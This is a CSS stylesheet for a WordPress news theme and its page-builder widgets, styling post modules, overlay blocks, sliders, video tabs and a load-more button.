@media (min-width: 768px) and (max-width: 1140px) {
  .lae-module-3 .entry-title {
    font-size: 12px;
    line-height: 18px; } }
.lae-module-3 .lae-module-meta {
  margin-bottom: 0;
  min-height: 0; }

/* ------------ Module 4 ---------------- */
.lae-module-4 {
  padding-bottom: 26px; }

.lae-module-4 .lae-module-thumb {
  position: absolute;
  right: 0;
  top: 0;
  width: 100px; }

@media (min-width: 768px) and (max-width: 1024px) {
  .lae-module-4 .lae-module-thumb {
    width: 80px; } }
.lae-module-4 .lae-entry-details {
  margin-right: 108px;
  min-height: 70px; }

@media (min-width: 768px) and (max-width: 1024px) {
  .lae-module-4 .lae-entry-details {
    margin-right: 95px;
    min-height: 55px; } }
.lae-module-4 .entry-title {
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 4px;
  font-weight: 500; }

@media (min-width: 768px) and (max-width: 1140px) {
  .lae-module-4 .entry-title {
    font-size: 12px;
    line-height: 18px; } }
.lae-module-4 .lae-module-meta {
  margin-bottom: 0;
  min-height: 0; }

/*  ---------------- Module 6 --------------- */
.lae-module-6 {
  padding-bottom: 26px; }

@media (min-width: 767px) {
  .lae-module-6 {
    padding-bottom: 40px; } }
.lae-module-6 .lae-module-thumb {
  position: absolute;
  left: 0;
  top: 0;
  width: 100px; }

@media (min-width: 500px) {
  .lae-module-6 .lae-module-thumb {
    width: 150px; } }
@media (min-width: 767px) {
  .lae-module-6 .lae-module-thumb {
    width: 220px; } }
.lae-module-6 .lae-entry-details {
  margin-left: 115px;
  min-height: 69px; }

@media (min-width: 500px) {
  .lae-module-6 .lae-entry-details {
    margin-left: 170px;
    min-height: 103px; } }
@media (min-width: 767px) {
  .lae-module-6 .lae-entry-details {
    margin-left: 244px;
    min-height: 150px; } }
.lae-module-6 .entry-title {
  font-size: 14px;
  line-height: 20px;
  font-weight: 500; }

@media (min-width: 500px) {
  .lae-module-6 .entry-title {
    font-size: 22px;
    line-height: 28px; } }
.lae-module-6 .lae-excerpt {
  display: none; }

@media (min-width: 640px) {
  .lae-module-6 .lae-excerpt {
    display: block; } }
/*  ---------------- Module 7 --------------- */
.lae-module-7 {
  padding-bottom: 30px; }

@media (min-width: 767px) {
  .lae-module-7 {
    padding-bottom: 50px; } }
.lae-module-7 .lae-module-thumb {
  position: absolute;
  left: 0;
  top: 0;
  width: 100px; }

@media (min-width: 500px) {
  .lae-module-7 .lae-module-thumb {
    width: 200px; } }
@media (min-width: 767px) {
  .lae-module-7 .lae-module-thumb {
    width: 300px; } }
.lae-module-7 .lae-entry-details {
  margin-left: 110px;
  min-height: 72px; }

@media (min-width: 500px) {
  .lae-module-7 .lae-entry-details {
    margin-left: 220px;
    min-height: 145px; } }
@media (min-width: 767px) {
  .lae-module-7 .lae-entry-details {
    margin-left: 330px;
    min-height: 235px; } }
.lae-module-7 .entry-title {
  font-size: 16px;
  line-height: 24px;
  font-weight: 500; }

@media (min-width: 500px) {
  .lae-module-7 .entry-title {
    font-size: 20px;
    line-height: 26px; } }
@media (min-width: 1024px) {
  .lae-module-7 .entry-title {
    font-size: 26px;
    line-height: 34px; } }
.lae-module-7 .lae-excerpt {
  display: none; }

@media (min-width: 640px) {
  .lae-module-7 .lae-excerpt {
    display: block; } }
@media (min-width: 900px) {
  .lae-module-7 .lae-excerpt {
    margin-bottom: 20px; } }
.lae-module-7 .lae-read-more {
  display: none; }

@media (min-width: 900px) {
  .lae-module-7 .lae-read-more {
    display: block; } }
/* ---------------- Module 8 ---------------------- */
.lae-module-8 {
  padding-bottom: 30px; }

@media (min-width: 767px) {
  .lae-module-8 {
    padding-bottom: 40px; } }
@media (min-width: 1024px) {
  .lae-module-8 {
    padding-bottom: 60px; } }
.lae-module-8 .lae-module-thumb .wp-post-image {
  width: 100%; }

.lae-module-8:last-child {
  padding-bottom: 0; }

.lae-module-8 .entry-title {
  font-size: 18px;
  line-height: 26px;
  font-weight: 500;
  margin-bottom: 10px; }

@media (min-width: 500px) {
  .lae-module-8 .entry-title {
    font-size: 22px;
    line-height: 30px; } }
@media (min-width: 767px) {
  .lae-module-8 .entry-title {
    font-size: 30px;
    line-height: 38px; } }
.lae-module-8 .lae-entry-details {
  position: relative;
  padding: 15px 25px;
  margin: -60px auto 0;
  max-width: 90%;
  background: #fff; }

@media (min-width: 767px) {
  .lae-module-8 .lae-entry-details {
    padding: 20px 35px;
    margin: -70px auto 0; } }
@media (min-width: 1024px) {
  .lae-module-8 .lae-entry-details {
    padding: 25px 35px;
    margin: -85px auto 0; } }
.lae-module-8 .lae-excerpt {
  font-size: 14px;
  line-height: 24px;
  margin-top: 11px; }

.lae-module-8 .lae-read-more {
  display: none; }

@media (min-width: 500px) {
  .lae-module-8 .lae-read-more {
    display: block;
    margin-top: 15px; } }
/* ------------- Module 10 ------------------- */
.lae-module-10 {
  padding: 30px 0;
  margin: 0;
  text-align: center;
  border-bottom: 1px solid #e8e8e8; }
  .lae-module-10:last-child {
    border: none; }

@media (min-width: 1024px) {
  .lae-module-10 {
    padding: 40px 0; } }
.lae-module-10 .entry-title {
  font-size: 24px;
  line-height: 32px;
  margin: 0 0 10px 0; }

@media (min-width: 1024px) {
  .lae-module-10 .entry-title {
    font-size: 32px;
    line-height: 44px;
    font-weight: 400;
    margin: 0 0 15px 0; } }
.lae-module-10 .lae-entry-details {
  margin-bottom: 20px; }

@media (min-width: 1024px) {
  .lae-module-10 .lae-entry-details {
    position: relative;
    width: 100%;
    margin-bottom: 30px; } }
.lae-module-10 .lae-terms {
  text-transform: uppercase;
  font-size: 11px;
  line-height: 1;
  background-color: transparent;
  display: block;
  margin-bottom: 20px; }

.lae-module-10 .lae-terms a {
  color: #9e9e9e; }

.lae-module-10 .lae-module-thumb img {
  width: 100%; }

.lae-module-10 .lae-excerpt {
  font-size: 14px;
  line-height: 22px;
  margin-top: 20px; }

@media (min-width: 1024px) {
  .lae-module-10 .lae-excerpt {
    font-size: 15px;
    line-height: 26px;
    margin-top: 30px; } }
.lae-module-10 .lae-read-more {
  margin: 20px 0 0 0; }

.lae-module-10 .lae-read-more a {
  color: #333;
  font-size: 12px;
  line-height: 1;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  padding: 0;
  -webkit-transition: color 0.3s ease-in-out 0s;
  -moz-transition: color 0.3s ease-in-out 0s;
  -ms-transition: color 0.3s ease-in-out 0s;
  transition: color 0.3s ease-in-out 0s; }
  .lae-module-10 .lae-read-more a:hover {
    color: #666; }
  .lae-module-10 .lae-read-more a:after {
    content: '›';
    display: inline-block;
    margin-left: 7px; }

.lae-module-10 .lae-read-more a:hover {
  color: #666; }

/* ----------- Module Transparent 1 ------------ */
.lae-module-trans1 {
  position: relative;
  padding-bottom: 0;
  margin-bottom: 3px; }

.lae-module-trans1 .lae-module-thumb {
  margin: 0;
  padding: 0; }
  .lae-module-trans1 .lae-module-thumb a.lae-post-link {
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s; }
  .lae-module-trans1 .lae-module-thumb a.lae-post-link:before {
    background: -owg-linear-gradient(to bottom, transparent 40%, rgba(0, 0, 0, 0.6) 100%);
    background: -webkit-linear-gradient(to bottom, transparent 40%, rgba(0, 0, 0, 0.6) 100%);
    background: -moz-linear-gradient(to bottom, transparent 40%, rgba(0, 0, 0, 0.6) 100%);
    background: -o-linear-gradient(to bottom, transparent 40%, rgba(0, 0, 0, 0.6) 100%);
    background: linear-gradient(to bottom, transparent 40%, rgba(0, 0, 0, 0.6) 100%);
    z-index: 0;
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }
  .lae-module-trans1 .lae-module-thumb:hover a.lae-post-link:before {
    background: -owg-linear-gradient(to bottom, transparent 40%, rgba(0, 0, 0, 0.8) 100%);
    background: -webkit-linear-gradient(to bottom, transparent 40%, rgba(0, 0, 0, 0.8) 100%);
    background: -moz-linear-gradient(to bottom, transparent 40%, rgba(0, 0, 0, 0.8) 100%);
    background: -o-linear-gradient(to bottom, transparent 40%, rgba(0, 0, 0, 0.8) 100%);
    background: linear-gradient(to bottom, transparent 40%, rgba(0, 0, 0, 0.8) 100%); }

@media (min-width: 480px) {
  .lae-module-trans1 .lae-module-thumb {
    margin: 0 3px 0 0; } }
.lae-module-trans1 .lae-entry-details {
  position: absolute;
  bottom: 0;
  padding: 0 20px;
  margin-bottom: 20px;
  z-index: 1; }

.lae-module-trans1 .lae-entry-details .lae-post-author-name a {
  color: #fff; }

.lae-module-trans1 .entry-title {
  font-size: 18px;
  line-height: 26px; }

@media (min-width: 480px) {
  .lae-module-trans1 .entry-title {
    font-size: 16px;
    line-height: 22px; } }
@media (min-width: 1024px) {
  .lae-module-trans1 .entry-title {
    font-size: 21px;
    line-height: 28px; } }
.lae-module-trans1 .entry-title a, .lae-module-trans1 .lae-module-meta span a {
  color: #fff !important; }

.lae-module-trans1 .entry-title a:hover, .lae-module-trans1 .lae-module-meta span a:hover {
  color: #ccc !important; }

.lae-module-trans1 .lae-module-meta span:after, .lae-module-trans1 .lae-module-meta span {
  color: #bbb !important; }

/* ------- Block 12 ---------- */
.lae-block-12 .lae-module-trans1 {
  margin-bottom: 30px; }

/*  common slick nav
================================================== */

.pb-common-nav-wrap {
    position: relative;
}
.pb-common-nav {
    position: absolute;
    right: 0;
    top: -70px;
}
.pb-common-prev.pb-common-nav {
    right: 25px;
}
.pb-common-nav {
    margin: 0;
    background: none;
    border: 1px solid #dedede;
    color: #999;
    width: 20px;
    height: 20px;
    line-height: 18px;
    padding: 0;
    border-radius: 0;
    display: inline-block;
    text-align: center;
    font-size: 12px;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
    cursor: pointer;
    z-index: 2;
}
.pb-common-nav:hover {
    border: 1px solid transparent;
    color: #FFF;
    background: #f00;
}
.ts-common-nav {
    top: 0;
    border: none;
    color: #fff;
    line-height: 20px;
}
.ts-common-nav:hover {
    border: none;
}


/*  common slick nav
================================================== */

.ps-common-nav-wrap {
    position: relative;
}
.ps-common-nav {
    position: absolute;
    top: 50%;
}
.ps-common-prev.ps-common-nav {
    left: 0;
}
.ps-common-next.ps-common-nav {
    right: 0;
}
.ps-common-nav {
    margin: 0;
    background: #000;
    background: rgba(0, 0, 0, 0.65);
    border: none;
    color: #999;
    width: 34px;
    height: 40px;
    line-height: 38px;
    padding: 0;
    border-radius: 0;
    display: inline-block;
    font-size: 24px;
    text-align: center;
    -webkit-transition: 400ms;
    -moz-transition: 400ms;
    -o-transition: 400ms;
    transition: 400ms;
    cursor: pointer;
    z-index: 1;
    margin-top: -17px;
}
.ps-common-nav:hover {
    border: none;
    color: #FFF;
}



/*avas post block list*/
.recent-posts-widget ul li{padding-bottom:20px}
.recent-posts-widget ul{padding-right:0}
.recent-posts-widget ul li:last-child{padding-bottom:0}
.recent-posts-widget .posts-thumb{margin-right:20px}
.recent-posts-widget .comment-author-link a{color:#222;font-weight:700;margin-bottom:5px;display:inline-block}
.recent-posts-widget .post-info .entry-title{font-size:14px;font-weight:600;line-height:20px;margin:0;display:inline-block}
.recent-posts-widget .posts-thumb img{margin-right:10px;width:100px;height:80px}
.recent-posts-widget .posts-thumb{position:relative}
.recent-posts-widget .posts-thumb .category-meta-bg{position:absolute;top:-3px;left:0px;z-index:1}
.posts-thumb-full{position:relative}
.posts-thumb-full .post-info-full{position:absolute;bottom:0;padding:25px;z-index:2}
.posts-thumb-full .post-info-full .post-meta time{color:#fff !important}
.media-body {
    -ms-flex: 1;
    flex: 1;
}
.media{display: flex;}
.post-title.title-small {
    font-size: 14px;
    line-height: 20px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.recent-posts-widget .post-info .post-title a {
    color: #1c1c1c;
}
.recent-posts-widget .post-meta {
    font-weight: 400;
    padding: 0;
    line-height: 17px;
    margin-bottom: 10px;
}
.recent-posts-widget .post-meta time {
    color: #888;
}

.elementor-element .posts-thumb-full .post-info-full .post-meta,
.elementor-element .posts-thumb-full .post-info-full .post-meta time {
    color: #fff !important;
}


/*-- category --*/

.category-meta-bg a {
    position: relative;
    font-size: 10px;
    padding: 0 6px;
    margin-right: 5px;
    background: #1c1c1c;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff !important;
    height: 20px;
    line-height: 20px;
    display: inline-block;
    transition: 400ms;
    -webkit-transition: 400ms;
}
.category-meta-bg a:hover,
.recent-posts-widget .category-meta-bg a:hover {
    color: #fff;
}
/*.category-meta-bg a:before {
    content: '';
    position: absolute;
    left: 0;
    z-index: 0;
    bottom: -7px;
    border-top: 8px solid;
    border-top-color: #1c1c1c;
    border-right: 5px solid transparent;
    -webkit-transition: 400ms;
}*/

.recent-posts-widget.post-block13-element .category-meta-bg a{
    width: 20px;
    text-align: center;
}
/*-- Post title --*/

.post-title {
    font-size: 18px;
    line-height: 24px;
    margin: 15px 0 0;
}
.post-title a,
.post-content .post-title a {
    color: #1c1c1c;
}
.post-title.title-extra-large {
    font-size: 26px;
    line-height: 30px;
    margin-top: 15px;
    margin-bottom: 10px;
}
.post-title.title-large {
    font-size: 20px;
    line-height: 26px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.post-title.title-medium {
    font-size: 16px;
    line-height: 24px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.post-title.title-small {
    font-size: 14px;
    line-height: 20px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.post-overaly-style {
    position: relative;
    overflow: hidden;
}
.post-overaly-style:before {
    content: " ";
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 1;
    bottom: 0;
    left: 0;
    background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
.post-overaly-style .post-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 25px;
    z-index: 1;
}
.post-overaly-style .post-title a {
    color: #fff;
}
.post-overaly-style .post-date {
    color: #fff;
}
.post-thumb {
    max-width: 100%;
    position: relative;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
}
.post-thumb img {
    display: block;
    width: 100%;
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    -webkit-backface-visibility: hidden;
}
.post-block-style:hover .post-thumb img,
.post-overaly-style:hover .post-thumb img {
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -ms-transform: scale(1.15);
    -o-transform: scale(1.15);
    transform: scale(1.15);
}
.post-block-style.post-float:hover .post-thumb img {
    transform: none;
}
/* Post overaly Top Content */

.post-overaly-style.contentTop .post-content {
    top: 0;
    bottom: auto;
}
.post-overaly-style.contentTop:before {
    top: 0;
    left: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
    background: linear-gradient(to top, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
}
/*-- Post Overaly Textcenter --*/

.post-overaly-style.text-center .post-content {
    padding: 30px;
}
.post-overaly-style.text-center {
    margin-bottom: 20px;
}
.post-overaly-style.text-center .post-thumb img {
    min-height: 260px;
}
.post-overaly-style.text-center .post-meta time {
    padding: 0;
    margin: 0;
}
.post-overaly-style.text-center:before {
    background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
    background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
    background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
    background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
}
/*-- Post Block style --*/

.post-block-style {
    position: relative;
    overflow: hidden;
}
.post-block-style .post-content {
    padding: 0;
}
.post-block-style .post-content p {
    font-size: 13px;
}
.post-content .post-meta span {
    font-size: 12px;
    color: #a3a3a3;
    margin-right: 8px;
    padding-right: 10px;
    border-right: 1px solid #dedede;
    line-height: 12px;
    display: inline-block;
}
.post-block-style .post-content .post-meta {
    margin: 5px 0 8px;
    padding: 0;
}
.post-meta .post-author a {
    color: #1c1c1c;
    font-weight: 700;
    text-transform: capitalize;
}
.post-meta span.post-date {
    border-right: 0;
}
/*  Post Block 2
================================================== */

.block-item2.post-block2-blank {
    min-height: 307px;
    background: #666;
}
/* post block 4
================================================== */

.post-block-style.post-float-half .post-thumb {
    float: left;
    position: relative;
    z-index: 1;
    margin-right: 30px;
    margin-bottom: 20px;
}
.post-block-style.post-float-half .post-thumb img {
    max-width: 300px;
}
.post-block-style .category-meta-bg {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 1;
}
.post-block-style {
    padding: 1px;
}

.post-block-style.post-float-half .post-title{
    margin-top: 0;
}

/* post block 5
================================================== */

.post-block5-element .block-item5 {
    padding: 0 15px 15px;
    vertical-align: top;
}

.post-block5-blank .post-thumb {
    min-height: 154px;
    background: #666;
}

.post-block5-element .slick-slide > div{
    margin: 0 -15px;
}

/*  post block 6
================================================== */
/*-- Post list --*/

.post-thumb.block6img-blank {
    min-height: 305px;
    background: #666;
}
.list-post-block {
    margin-top: 30px;
}
.list-post {
    list-style: none;
    margin: 0;
    padding: 0;
}
.list-post-block .list-post > li {
    margin-bottom: 30px;
    max-height: 75px;
}
.list-post-block .list-post > li:last-child {
    margin-bottom: 0;
}
.post-block-style.post-float .post-thumb {
    float: left;
    position: relative;
    z-index: 1;
    margin-right: 20px;
}
.post-block-style.post-float .post-thumb img {
    max-width: 100px;
    min-height: 75px;
}
.post-block-style.post-float .post-title {
    margin-top: 0;
}
.post-block-style.post-float .post-content {
    z-index: 0;
}
.post-block-style.post-float .post-cat {
    font-size: 8px;
    left: 0;
    top: 0;
}
/* post block 6 Video
================================================== */

.pad-l-0 {
    padding-left: 0;
}
.pad-r-0 {
    padding-right: 0;
}
.video-tab {
    color: #fff;
}
.post-thumb.block7img-blank {
    height: 430px;
    background: #666;
}
.video-tab-title {
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    margin: 0 0 30px 15px;
}
.video-tab .post-overaly-style {
    min-height: 403px;
}
.video-tab .post-overaly-style .post-content {
    padding: 35px;
}
.video-tab .post-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: normal;
}
.video-tab .nav-tabs>li {
    width: 100%;
    float: none;
    display: block;
    margin-bottom: -1px;
    border: 1px solid #393a3b;
    min-height: 135px;
    padding: 30px 30px 25px;
}
.video-tab .nav-tabs .nav-item.show .nav-link,
.video-tab .nav-tabs .nav-link.active {
    color: #fff;
    background: none;
    border: none;
}
.video-tab .nav-tabs>li>a {
    background: none;
    border: 0;
    padding: 0;
}
.video-tab .nav-tabs>li>a .post-thumb img {
    max-width: 110px;
    min-height: 85px;
}
.video-tab .nav-tabs {
    border: none;
    padding: 0;
    margin: 0;
    list-style: none;
}
.video-tab .nav-tabs>li>a .post-thumb {
    float: left;
    margin-right: 20px;
    position: relative;
    overflow: hidden;
}
.video-tab .nav-tabs>li>a .post-title {
    color: #fff;
    font-weight: normal;
    line-height: 28px;
    font-size: 16px;
    margin: 0;
}
.video-icon {
    text-align: center;
    color: #fff;
    display: block;
    top: 50%;
    margin-top: -50px;
    font-size: 32px;
    z-index: 1;
    position: absolute;
    left: 50%;
    margin-left: -40px;
    width: 80px;
    height: 80px;
    line-height: 65px;
    border: 7px solid #fff;
    display: inline-block;
    border-radius: 100%;
}
.video-icon i {
    margin-left: 5px;
}

.video-icon a{
    color: #fff !important;
}

/*  post block 9 text center
================================================== */

.elementor-widget-news247-post-block9.text-center .post-overaly-style.contentTop .post-content{
   top: 50%;
   margin-top: -80px;
}

.elementor-widget-news247-post-block9.text-center .post-overaly-style.contentTop:before{
   background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
   background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
   background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
   background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
   background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
   background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.85) 100%);
}



/*  post block 11
================================================== */

.post-block11-element .row  .row .post-title{
    font-size: 14px;
    line-height: 20px;
}

.post-block11-element .row  .row .post-block-style{
    margin-bottom: 10px;
}

/* post slide 1
================================================== */

.post-slide1-element .post-slide-item1 {
    min-height: 465px;
    position: relative;
    background-position: 50% 50%;
    -webkit-background-size: cover;
    background-size: cover;
    -webkit-backface-visibility: hidden;
}
.post-slide1-element .post-slide-item1:before {
    content: " ";
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 1;
    bottom: 0;
    left: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: linear-gradient(to top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
.post-slide-item1 .post-content {
    padding: 30px;
    z-index: 1;
    position: relative;
}
.featured-post .post-date,
.featured-post .post-title a {
    color: #fff;
}
/* Featured slider content bottom */

.featured-slider.content-bottom .featured-post {
    position: absolute;
    bottom: 0;
}
.featured-slider.content-bottom .item:before {
    background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
/* post block 8
================================================== */

.hot-post-top {
    min-height: 280px;
    margin-bottom: 3px;
}
.hot-post-bottom,
.hot-post-bottom img {
    min-height: 182px;
}
.hot-post-top .post-content,
.hot-post-bottom .post-content {
    padding: 20px;
}


.hot-post-top .post-title.title-medium{
    font-size: 22px;
    line-height: 30px;
}

.hot-post-bottom .post-title.title-medium{
    font-size: 14px;
    line-height: 20px;
}

.hot-post-bottom .post-date{
    font-size: 13px;
}

/* post block 9
================================================== */

.post-block9-element .fourNewsboxTop {
    margin-bottom: 3px;
}
.post-block9-element .fourNewsboxTop {
    min-height: 231px;
}
.fourNewsboxTop {
    margin-bottom: 3px;
}

.post-block9-element{
    margin: 0 15px;
}

.post-block9-element .row [class*=col]{
    padding: 0 2px;
}
.mt-0 {
    margin-top: 0!important;
}

/* Load More Button */
.eael-load-more-button-wrap {
  width: 100%;
  display: block;
  margin: 20px auto;
  clear: both;
}
.eael-load-more-button {
  position: relative;
  text-transform: uppercase;
  margin: 0 auto;
  display: block;
  border: 0;
  padding: 15px 30px;
  z-index: 2;
  cursor: pointer;
  font-weight: bold;
  font-size: 14px;
  letter-spacing: .25em;
  transition: all .5s;
  overflow: hidden;
}

.eael-load-more-button:hover {
  background: #27bdbd;
}

.button--hide {
  opacity: 0;
}

.button--loading {
  padding-left: 50px!important;
}

.eael-load-more-button .button__loader {
  float: left;
  position: absolute;
  left: -50px;
  top: 10px;
  transition: all .2s;
 }

.button--loading .button__loader {
  left: 15px;
}

.eael-btn-loader, .eael-btn-loader:after {
  border-radius: 50%;
  width: 20px;
  height: 20px;
}
.eael-btn-loader {
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 4px solid rgba(255, 255, 255, 0.2);
  border-right: 4px solid rgba(255, 255, 255, 0.2);
  border-bottom: 4px solid rgba(255, 255, 255, 0.2);
  border-left: 4px solid #ffffff;
  transform: translateZ(0);
  animation: loaderSpin 1.1s infinite linear;
}

@keyframes loaderSpin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
span.odometer-formatting-mark {
    display: none;
}


/*------------------------------------------------------------------
 Features
-------------------------------------------------------------------*/
/* Both sides features */
.lae-features-both-sides {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center; }
  .lae-features-both-sides .lae-text-content.lae-left {
    text-align: right; }
  .lae-features-both-sides .lae-text-content.lae-middle {
    text-align: center; }
  .lae-features-both-sides .lae-text-content.lae-right {
    text-align: left; }
  .lae-features-both-sides .lae-text-content h3 {
    color: #333;
    font-size: 18px;
    line-height: 24px;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-top: 50px; }
    @media only screen and (max-width: 1024px) {
      .lae-features-both-sides .lae-text-content h3 {
        margin-top: 25px; } }
    .lae-features-both-sides .lae-text-content h3.lae-first {
      margin-top: 0; }
  .lae-features-both-sides .lae-text-content p {
    font-size: 14px;
    line-height: 22px; }

/*------------------------------------------------------------------
3. Call to Action
-------------------------------------------------------------------*/
.lae-call-to-action .lae-heading {
  margin: 0 auto 30px;
  max-width: 700px; }
  .lae-call-to-action .lae-heading .lae-title {
    font-size: 48px;
    line-height: 65px; }
    @media only screen and (max-width: 1024px) {
      .lae-call-to-action .lae-heading .lae-title {
        font-size: 32px;
        line-height: 42px; } }
  .lae-call-to-action .lae-heading .lae-subtitle {
    margin: 0 auto 15px; }
.lae-call-to-action input[type=text], .lae-call-to-action input[type=email], .lae-call-to-action input[type=phone] {
  padding: 12px 10px; }


/* --------------- Reset styles --------- */
.panel-grid .widget {
  overflow: initial; }

.lae-container ol, .lae-container ul, .lae-container ol > li, .lae-container ul > li, .lae-container ol:hover, .lae-container ul:hover, .lae-container ul > li:hover, .lae-container ol > li:hover, .lae-container ol > li > a, .lae-container ul > li > a, .lae-container ol > li > a:hover, .lae-container ul > li > a:hover, .lae-container img {
  padding: 0;
  margin: 0;
  border: none;
  box-shadow: none;
  list-style: none;
  background: none; }
  .lae-container ol:before, .lae-container ol:after, .lae-container ul:before, .lae-container ul:after, .lae-container ol > li:before, .lae-container ol > li:after, .lae-container ul > li:before, .lae-container ul > li:after, .lae-container ol:hover:before, .lae-container ol:hover:after, .lae-container ul:hover:before, .lae-container ul:hover:after, .lae-container ul > li:hover:before, .lae-container ul > li:hover:after, .lae-container ol > li:hover:before, .lae-container ol > li:hover:after, .lae-container ol > li > a:before, .lae-container ol > li > a:after, .lae-container ul > li > a:before, .lae-container ul > li > a:after, .lae-container ol > li > a:hover:before, .lae-container ol > li > a:hover:after, .lae-container ul > li > a:hover:before, .lae-container ul > li > a:hover:after, .lae-container img:before, .lae-container img:after {
    display: none; }
.lae-container a {
  text-decoration: initial; }
.lae-container img {
  max-width: 100%;
  width: auto;
  height: auto; }

/* ------- General styles ------------ */
.lae-container {
  margin-left: auto;
  margin-right: auto; }

.panel-grid .widget {
  border: 0; }

.lae-center {
  text-align: center; }

.lae-lastcol {
  margin-right: 0; }

.lae-clear {
  clear: both; }

